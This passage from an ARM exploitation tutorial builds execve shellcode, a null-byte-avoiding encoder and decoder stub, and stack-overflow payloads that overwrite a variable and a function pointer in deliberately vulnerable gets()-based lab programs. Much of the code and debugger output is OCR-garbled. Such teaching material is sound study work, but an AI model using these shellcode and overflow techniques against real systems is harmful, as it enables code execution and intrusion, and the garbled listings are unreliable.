57, 0xe7, 0xa6, 0x47, 0xe7, 0xa4, 0x47, 0x47, 0x43, 0x47, 0x44, 0x47, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44, 0x44
```

Assemble and link the program

root@raspberrypi:/home/pi/arm/episode2# as -o decoder.o decoder.s
root@raspberrypi:/home/pi/arm/episode2# ld -o decoder decoder.o

Test the decoder shellcode

Let's start with the bytes extraction:



Create a C file for the decoder shellcode test (test\_decoder.c)

| #include <stdio.h></stdio.h>                                         |
|----------------------------------------------------------------------|
| char *code=                                                          |
|                                                                      |
| <pre>int main(void) {    (*(void(*)()) code)();    return 0; }</pre> |

Compile and execute the program



## Encode the shellcode

In this last example we will see a case where encoding the shellcode is required. We will analyze the execve shellcode.

This is the source code of our target program (file: <u>encode\_shellcode\_before.c</u>)



Compile it

root@raspberrypi:/home/pi/arm/episode2# gcc -o encode\_shellcode\_before
encode shellcode before.c -g -z execstack

Set a breakpoint on line 11 and run the program

#### strcpy(msg\_buf, msg);

Let's look at the value of the variables msg and msg\_buf (before of the strcpy instruction)

| gdb> x/50               | bx msg_                 | buİ    |        |       |       |       |    |
|-------------------------|-------------------------|--------|--------|-------|-------|-------|----|
| 0x7efff5d               | 0: 0x00                 |        | 0x00 0 |       | 0x00  |       |    |
| 0x7efff5d               | 8: 0x00                 |        | 0x00 0 | x00 0 | 0x00  |       |    |
|                         | 0: 0x00                 |        | 0x00 0 | x00 0 | 0x00  |       |    |
|                         | 8: 0x00                 |        | 0x00 0 | x00 0 | 0x00  |       |    |
|                         | 0: 0x00                 |        | 0x00 0 | x00 0 | 0x00  |       |    |
|                         | 8: 0x00                 |        | 0x00 0 |       | 0x00  |       |    |
|                         | 0: 0x00                 |        |        |       |       |       |    |
| gdb> x/501              | bx msg                  |        |        |       |       |       |    |
|                         | 0x0f 0x                 | 00 0xa | 0 0xe1 |       | 0 0x8 | 0 0xe |    |
|                         | 0x02 0x                 |        | 2 0xe0 |       |       | d Oxe |    |
|                         | 0x0d 0x                 | 10 0xa | 0 0xe1 | 0x0b  | 0 0xa | 0 0xe |    |
| 0x105a8:                | 0x00 0x                 |        | 0 0xef |       | 0 Oxa | 0 0xe |    |
| 0x105b0:                | 0x01 0x                 | 70 Oxa | 0 0xe3 |       |       | 0 0xe | ef |
| 0x105b8:                | 0x2f 0x                 | 62 Ox6 | 9 0x6e |       | 3 0x6 |       |    |
| $0 \times 105 c0 \cdot$ | $0 \times 00  0 \times$ | 00     |        |       |       |       |    |

And after the strcpy function

| gdb> x/5 | 0bx : | msg_b | ouf   |        |       |       |        |  |
|----------|-------|-------|-------|--------|-------|-------|--------|--|
|          | d0:   |       |       |        |       |       |        |  |
|          | d8:   |       |       |        |       |       |        |  |
|          |       |       |       |        |       |       |        |  |
|          |       |       |       |        |       |       |        |  |
|          |       |       |       |        |       |       |        |  |
|          |       |       |       |        |       |       |        |  |
|          |       |       |       |        |       |       |        |  |
| gdb> x/5 | 0bx   | msg   |       |        |       |       |        |  |
|          |       | f 0x0 | 0 0xa | a0 Oxe | 1 0x2 | 0 0x0 | 80 Oxe |  |
|          |       |       |       | l2 Oxe | 0 0x0 | 5 0x0 | 2d Oxe |  |
|          |       | d 0x1 | 0 0xa | a0 Oxe | 1 0x0 | b 0x' | a0 Oxe |  |
| 0x105a8: |       | 0 0x0 |       | )0 0xe | f 0x0 | 0 0x0 | a0 Oxe |  |
| 0x105b0: |       |       | 0 0xa | a0 Oxe | 3 0x0 | 0 0x0 | 00 0xe |  |
| 0x105b8: |       | f 0x6 | 2 0x6 | 59 Ox6 | e 0x2 |       | 68 Ox  |  |
| 0x105c0: | 0x0   | 0 0x0 | 0     |        |       |       |        |  |

We can see that in *msg\_buf* the shellcode was not copied, this is because the shellcode contains null characters.

To solve this problem, we can create a simple encoder: our encoding will be in a simple addition.

The file name is encoder strcpy.c

```
#include <stdio.h>
int main()
{
    //execve shellcode
    unsigned char shellcode[] =
    "\x0f\x00\xa0\xe1\x20\x00\x80\xe2\x02\x20\x42\xe0\x05\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\
x70\xa0\xe3\x00\x00\x00\x00\xef\x00\xa0\xe3\x01\x70\xa0\xe3\x00\x00\x00\xef\x2f\x62\x6
9\x6e\x2f\x73\x68\x00";
    int len = 48;
    char out[len];
    int i;
    for(i=0; i<len; i++) {
        out[i] = shellcode[i] + 1;
        if(i==47) {
            printf("0x%x\n", out[i]);
        }else{
            printf("0x%x,", out[i]);
            out[i]++;
            }
        }
    }
    return 0;
        }
}</pre>
```

### Compile it

root@raspberrypi:/home/pi/arm/episode2# gcc -o encoder strcpy encoder strcpy.c

#### Execute it

```
root@raspberrypi:/home/pi/arm/episode2# ./encoder_strcpy
0x10,0x1,0xa1,0xe2,0x21,0x1,0x81,0xe3,0x3,0x21,0x43,0xe1,0x6,0x1,0x2e,0xea,0xe,0x11,0x
a1,0xe2,0xc,0x71,0xa1,0xe4,0x1,0x1,0xf0,0x1,0x1,0xa1,0xe4,0x2,0x71,0xa1,0xe4,0x1,0
x1,0x1,0xf0,0x30,0x63,0x6a,0x6f,0x30,0x74,0x69,0x1
```

Let's create the decoding shellcode (file: decoder\_strcpy\_v1.s)

```
.global _start
_start:
	mov r6, #48 @ size of the shellcode
	mov r1, pc @ move into r1 the pc
	add r1, #44 @ address of the shellcode
	mov r4, #0 @ index for the loop
	sub sp, #48 @ save space for the decoded shellcode
	mov r3, sp @ save address of the decoded shellcode into r3
	start:
	ldrb r2, [r1, r4] @ store into r2 the byte at the location (r1 + r4)
	sub r2, #1 @ decoding operation
	strb r2, [r3, r4] @ save the decoded byte into the allocated memory
	add r4, #1 @ increment the index by 1
	cmp r4, r6 @ check the index with the size of the shellcode
	bne start
```

end: add sp, #56 @ rebalances the stack blx r3 @ jmp to the allocated area shellcode: .byte 0x10,0x1,0xa1,0xe2,0x21,0x1,0x81,0xe3,0x3,0x21,0x43,0xe1,0x6,0x1,0x2e,0xea,0xe,0x11,0x a1,0xe2,0xc,0x71,0xa1,0xe4,0x1,0x1,0x1,0xf0,0x1,0x1,0xa1,0xe4,0x2,0x71,0xa1,0xe4,0x1,0 x1,0x1,0xf0,0x30,0x63,0x6a,0x6f,0x30,0x74,0x69,0x1

#### Assemble and link the program

root@raspberrypi:/home/pi/arm/episode2# as -o decoder\_strcpy\_v1.o decoder\_strcpy\_v1.s root@raspberrypi:/home/pi/arm/episode2# ld -o decoder strcpy v1 decoder strcpy v1.o

Look at the opcodes

| root@raspber                                                      | rypi:/home/ | pi/arm/ep | pisode2# objdump -d decoder_strcpy_v1 |
|-------------------------------------------------------------------|-------------|-----------|---------------------------------------|
| decoder_strc                                                      | py_v1:      | file form | nat elf32-littlearm                   |
| Disassembly                                                       | of section  | .text:    |                                       |
|                                                                   | tart>:      |           |                                       |
|                                                                   | e3a06030    | mov r6,   | #48 ; 0x30                            |
| 1005c:                                                            | e281102c    | add r1,   | r1, #44 ; 0x2c                        |
|                                                                   | e3a04000    | mov r4,   | #0                                    |
|                                                                   | e24dd030    | sub sp,   | sp, #48 ; 0x30                        |
| 0068: e                                                           | 1a0300d :   | mov r3, s | p                                     |
| 0001006c <st< td=""><td>art&gt;:</td><td></td><td></td></st<>     | art>:       |           |                                       |
| 1006c:                                                            | e7d12004    | ldrb      | r2, [r1, r4]                          |
|                                                                   | e2422001    | sub r2,   | r2, #1                                |
|                                                                   | e7c32004    | strb      | r2, [r3, r4]                          |
|                                                                   | e2844001    | add r4,   | r4, #1                                |
| 1007c:                                                            | e1540006    | cmp r4,   | r6                                    |
|                                                                   | lafffff9    | bne 1006  | c <start></start>                     |
| 00010084 <en< td=""><td>d&gt;:</td><td></td><td></td></en<>       | d>:         |           |                                       |
|                                                                   | e28dd038    | add sp,   | sp, #56 ; 0x38                        |
| 10088:                                                            | el2fff33    | blx r3    |                                       |
| 0001008c <sh< td=""><td>ellcode&gt;:</td><td></td><td></td></sh<> | ellcode>:   |           |                                       |
| 1008c:                                                            | e2a10110    | .word     | 0xe2a10110                            |
|                                                                   | e3810121    | .word     | 0xe3810121                            |
|                                                                   | e1432103    | .word     | 0xe1432103                            |
|                                                                   | ea2e0106    | .word     | 0xea2e0106                            |
| 1009c:                                                            | e2a1110e    | .word     | 0xe2a1110e                            |
| 100a0:                                                            | e4a1710c    | .word     | 0xe4a1710c                            |
| 100a4:                                                            | f0010101    | .word     |                                       |
| 100a8:                                                            | e4a10101    | .word     | 0xe4a10101                            |
| 100ac:                                                            | e4a17102    | .word     | 0xe4a17102                            |
| 100b0:                                                            | f0010101    | .word     |                                       |
| 100b4:                                                            | 6f6a6330    | .word     | 0x6f6a6330                            |
| 100b8:                                                            |             | .word     |                                       |

As we can see there are still "null" bytes

10060: e3a04000 mov r4, #0 1007c: e1540006 cmp r4, r6

We can try to write these two instructions in this way

mov r4, #0 as sub r4, r4, r4 cmp r4, r6 as subs r5, r6, r4

This is the new version of the decoder (file: decoder\_strcpy\_v2.s)

| .global _start                  |                                                                    |
|---------------------------------|--------------------------------------------------------------------|
| mov r6, #48                     | @ size of the shellcode                                            |
| mov r1, pc                      | 0 move into r1 the pc                                              |
| add r1, #44                     | @ address of the shellcode                                         |
| sub r4, r4, r4                  | @ index for the loop                                               |
| sub sp, #48                     | <pre>@ save space for the decoded shellcode</pre>                  |
| mov r3, sp                      | @ save address of the decoded shellcode into r3                    |
| start:                          |                                                                    |
| ldrb r2, [r1, r4]               | <pre>@ store into r2 the byte at the location (r1 + r4)</pre>      |
| sub r2, #1                      | @ decoding operation                                               |
| strb r2, [r3, r4]               | @ save the decoded byte into the allocated memory                  |
| add r4, #1                      | @ increment the index by 1                                         |
| subs r5, r6, r4                 | @ check the index with the size of the shellcode                   |
| bgt start                       | @ jump to start if r6>r4                                           |
| end:                            |                                                                    |
| add sp, #56                     | @ add 56 to the sp                                                 |
| blx r3                          | @ jmp to the allocated area                                        |
| shellcode: .byte                |                                                                    |
| <pre>0x10,0x1,0xa1,0xe2,0</pre> | x21,0x1,0x81,0xe3,0x3,0x21,0x43,0xe1,0x6,0x1,0x2e,0xea,0xe,0x11,0x |
| a1,0xe2,0xc,0x71,0xa            | 1,0xe4,0x1,0x1,0x1,0xf0,0x1,0x1,0xa1,0xe4,0x2,0x71,0xa1,0xe4,0x1,0 |
| x1,0x1,0xf0,0x30,0x6            | 3,0x6a,0x6f,0x30,0x74,0x69,0x1                                     |

Assemble and link the program

root@raspberrypi:/home/pi/arm/episode2# as -o decoder\_strcpy\_v2.o decoder\_strcpy\_v2.s
root@raspberrypi:/home/pi/arm/episode2# ld -o decoder\_strcpy\_v2 decoder\_strcpy\_v2.o

Check the opcodes

| root@raspberrypi:/ho      | me/pi/arm/episode2;                                     | # objdump -d decoder_strcpy_v2 |  |
|---------------------------|---------------------------------------------------------|--------------------------------|--|
| decoder_strcpy_v2:        | file format elf                                         | 32-littlearm                   |  |
| Disassembly of secti      | on .text:                                               |                                |  |
| 00010054 <_start>:        |                                                         |                                |  |
| 10054: e3a06030           | mov r6, #48 ; (                                         |                                |  |
| 10058: e1a0100f           | mov r1, pc                                              |                                |  |
| 1005c: e281102c           | add r1, r1, #44                                         |                                |  |
| 10060: e0444004           | sub r4, r4, r4                                          |                                |  |
| 10064: e24dd030           | sub sp, sp, $#48$                                       |                                |  |
| 10068: e1a0300d           | mov r3, sp                                              |                                |  |
| 0001006c <start>:</start> |                                                         |                                |  |
| 1006c: e7d12004           | ldrb r2, [r]                                            | 1, r4]                         |  |
| 10070: e2422001           | sub r2, r2, #1                                          |                                |  |
| 10074: e7c32004           | strb r2, [r3                                            | 3, r4]                         |  |
| 10078: e2844001           | add r4, r4, #1                                          |                                |  |
| 1007c: e0565004           | subs r5, r6,                                            | , r4                           |  |
| 10080: caffff9            | bgt 1006c <sta:< td=""><td>rt&gt;</td><td></td></sta:<> | rt>                            |  |

| 00010084 | <end>:</end>             |         |                |
|----------|--------------------------|---------|----------------|
| 10084:   | e28dd038                 | add sp, | sp, #56 ; 0x38 |
| 10088:   | e12fff33                 | blx r3  |                |
| 0001008c | <shellcode>:</shellcode> |         |                |
| 1008c:   | e2a10110                 | .word   | 0xe2a10110     |
| 10090:   | e3810121                 | .word   | 0xe3810121     |
| 10094:   | e1432103                 | .word   | 0xe1432103     |
| 10098:   | ea2e0106                 | .word   | 0xea2e0106     |
| 1009c:   | e2a1110e                 | .word   | 0xe2a1110e     |
| 100a0:   | e4a1710c                 | .word   | 0xe4a1710c     |
| 100a4:   | f0010101                 | .word   |                |
| 100a8:   | e4a10101                 | .word   | 0xe4a10101     |
| 100ac:   | e4a17102                 | .word   | 0xe4a17102     |
| 100b0:   | f0010101                 | .word   |                |
| 100b4:   | 6f6a6330                 | .word   | 0x6f6a6330     |
| 100b8:   | 01697430                 | .word   | 0x01697430     |

#### Perfect, no null bytes left, let's take a look at the opcodes



#### Now we can test it (file: encode\_shellcode\_after.c)



## Compile it

root@raspberrypi:/home/pi/arm/episode2# gcc -o encode\_shellcode\_after encode shellcode after.c -g -z execstack

And if we start the debugger and take look at the variable *msg\_buf* after the *strcpy* function

| gdb> x/10 | 4bx r | msg   |       |       |       |       |       |       |      |  |  |  |
|-----------|-------|-------|-------|-------|-------|-------|-------|-------|------|--|--|--|
|           | 0x30  | 0x6(  | ) Oxa | 0 0xe |       | f 0x1 | 0 0xa | 10 0x |      |  |  |  |
|           | 0x2c  |       | 0x8   | 1 0xe |       |       |       | 4 0x  |      |  |  |  |
|           | 0x30  | 0xd   |       | d 0xe |       | d Ox3 | 0 0xa | 10 Ox |      |  |  |  |
| 0x105b4:  | 0x04  |       | ) 0xd | 1 0xe |       |       |       | 12 Ox |      |  |  |  |
| 0x105bc:  | 0x04  |       |       | 3 Oxe |       |       | 0 0x8 | 34 Ox |      |  |  |  |
|           | 0x04  |       |       | 6 0xe | 0 0xf | 9 0xf | f Oxf |       |      |  |  |  |
|           | 0x38  | 0xd(  | 0x8   | d 0xe |       | 3 Oxf |       | 2f Ox |      |  |  |  |
| 0x105d4:  | 0x10  |       | 1 0xa | 1 0xe |       |       | 1 0x8 | 31 Ox |      |  |  |  |
| 0x105dc:  | 0x03  |       |       | 3 Oxe |       |       |       | 2e Ox |      |  |  |  |
|           | 0x0e  |       | 1 0xa | 1 0xe |       |       | 1 0xa | al Ox |      |  |  |  |
|           | 0x01  |       |       |       | 0 0x0 |       | 1 0xa | al Ox |      |  |  |  |
|           | 0x02  |       | 1 0xa | 1 0xe |       |       |       |       | £0   |  |  |  |
|           | 0x30  | 0x63  | 3 0x6 | a 0x6 |       |       | 4 0x6 |       |      |  |  |  |
| gdb> x/10 | 4bx r | msg_k | ouf   |       |       |       |       |       |      |  |  |  |
|           | 0: 02 |       | 0x60  | 0xa0  | 0xe3  |       |       | 0xa0  | 0xe1 |  |  |  |
|           | 8: 0: |       |       | 0x81  | 0xe2  |       |       |       | 0xe0 |  |  |  |
| 0x7efff5f | 0: 02 |       | 0bxC  | 0x4d  | 0xe2  | 0x0d  |       | 0xa0  | 0xe1 |  |  |  |
|           | 8: 0: |       |       | 0xd1  | 0xe7  |       |       |       | 0xe2 |  |  |  |
|           | 0: 0: |       |       | 0xc3  | 0xe7  |       |       | 0x84  | 0xe2 |  |  |  |
|           | 8: 0: |       |       | 0x56  | 0xe0  |       |       |       |      |  |  |  |
|           | 0: 0: | x38 ( | 0xd0  | 0x8d  | 0xe2  |       |       |       | 0xe1 |  |  |  |
|           | 8: 0: |       |       | 0xal  | 0xe2  |       |       | 0x81  | 0xe3 |  |  |  |
| 0x7efff62 | 0: 0: |       |       | 0x43  | 0xel  |       |       |       | 0xea |  |  |  |
|           | 8: 0: |       |       | 0xal  | 0xe2  |       |       | 0xa1  | 0xe4 |  |  |  |
|           | 0: 0: |       |       | 0x01  | 0xf0  |       |       | 0xa1  | 0xe4 |  |  |  |
| 0x7efff63 | 8: 0: |       |       | 0xal  | 0xe4  |       |       |       |      |  |  |  |
| 0x7efff64 | 0: 0: |       | Dx63  | 0x6a  | 0x6f  |       |       | 0x69  |      |  |  |  |

We can note that all the bytes were finally copied.

# CHAPTER 3

In the previous chapters we have seen some basic concepts regarding ARM reversing and shellcode writing.

In this last part will see a brief introduction to exploit writing and we'll keep it as simple as possible.

The list of topics is:

- Modify the value of a local variable
- Redirect the execution flow
- Overwrite return address
- GOT overwrite
- C++ virtual table

We will use GEF (<u>https://github.com/hugsy/gef</u>) a Multi-Architecture GDB Enhanced Features for Exploiters & Reverse-Engineers written by <u>@\_hugsy\_</u>.

GEF is a kick-ass set of commands for x86, ARM, MIPS, PowerPC and SPARC to make GDB cool again for exploit dev.

# Modify the value of a local variable

We start with a simple case that modifies a local variable, the source code for the file: stack1.c is



Compile the program with the -g option for easier analysis.



The compiler suggest not to use the *gets()* deprecated function, never overlook the compiler's warnings ;), for example an alternative could be to use the *fgets()* function, but our goal is to prove that the above code can actually be dangerous.

Let's start from here:

echo `python -c 'print "A"\*41'` | ./stack1

as we expect, there is a segmentation fault

root@raspberrypi:/home/pi/arm/episode3# echo `python -c 'print "A"\*41'` | ./stack1 No password to show Segmentation fault

Let's analyze the crash, open *gdb* and set a breakpoint at the instruction:

gets(buffer);

Then insert the following payload

Go on with nexti and look at the content of the buffer

gef> x/12x buffer 0x7efff664:0x41414141 0x41414141 0x41414141 0x41414141 0x7efff674:0x41414141 0x41414141 0x41414141 0x00004141 0x7efff684:0x00000000 0x0000000 0x76e8f678 0x76fb4000

We can see the sequence of 0x41 bytes from **0xbefff664** to **0xbefff664+30**, we can note also that the address **0xbefff684** is the address of the "check" local variable

gef > p & checkS2 = (int \*) 0x7efff684

Then if we send a longer payload, we can overwrite the "check" variable.

For example if we overwrite the check variable with the this **0x45646974** the password should be printed.

Start again the program and send the following payload:

We dump the buffer array after the gets instruction:

gef> x/12x buffer 0x7efff664: 0x41414141 0x41414141 0x41414141 0x41414141 0x7efff674: 0x41414141 0x41414141 0x41414141 0x41414141 0x7efff684: 0x74696445 0x0000000 0x76e8f678 0x76fb4000

And as expected the "check" variable now is overwritten:

gel > p check\$3 = 0x7469644

Continue the execution

```
Continuing.
Password is stack123!
[Inferior 1 (process 7243) exited normally]
We can automate everything with python:
```

```
root@raspberrypi:/home/pi/arm/episode3# echo `python -c 'print "A"*32+"Edit"'` |
./stack1
Password is stack123!
```

## **Redirect the execution flow**

We will see how to redirect the execution flow. Let start with the analysis of the following code:

File: redirect\_execution.c

```
#include <stdio.h>
#include <stdio.h>
#include <string.h>
char msgDefault[] = "This is the secret message";
char msgDefault[] = "This is the default message";
typedef struct _msg_struct{
    char message[32];
    int (*print_msg)();
}msg_struct;
int print_secr() {
    printf("Congrats! %s\n", msgSecret);
    return 0;
}
int print_default() {
    printf("Hello! %s\n", msgDefault);
    return 0;
}
int main(int argc, char **argv) {
    char message[80];
    msg_struct p;
    printf("Please enter a message: \n");
    gets(message);
    if(*message) {
        p.print_msg=print_default;
        strcpy(p.message, message);
        p.print_msg();
    }else{
        printf("Insert the message!\n");
    }
```

return 0;

run the program and write the following string as message:

#### AAAAAA

Look at the address of *p.print\_msg*:

gef> x/x &p.print\_msg
0x7efff614: 0x000104f8

Dump some bytes of the variable *p.username*:

```
gef> x/9x p.message
0x7efff5f4: 0x41414141 0x00004141 0x76ffd14c 0x76fffc50
0x7efff604: 0x7efff654 0x7efff650 0x00000000 0x76ffecf0
0x7efff614: 0x000104f8
```

We can deduce that if we insert more bytes (user input), we can overwrite the value of the function pointer at the address **0x7efff614** 

Let's try to insert the following payload:

#### AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

We set a breakpoint at:

38 p.print\_pwd();

Look at the address of *p.print\_msg*:

```
gef> x/x &p.print_msg
0x7efff614: 0x424242424
gef> x/9x p.message
0x7efff5f4: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff604: 0x41414141 0x41414141 0x41414141 0x41414141
0x7efff614: 0x424242424
```

The value of the function pointer was replaced with 0x42424242, now we try to change that value with the address of the *print\_secr()*function.



Then continue the execution:



Again... We can automate everything with python:

```
root@raspberrypi:/home/pi/arm/episode3# python -c "print 'A'*32 + '\xd0\x04\x01\x00'"
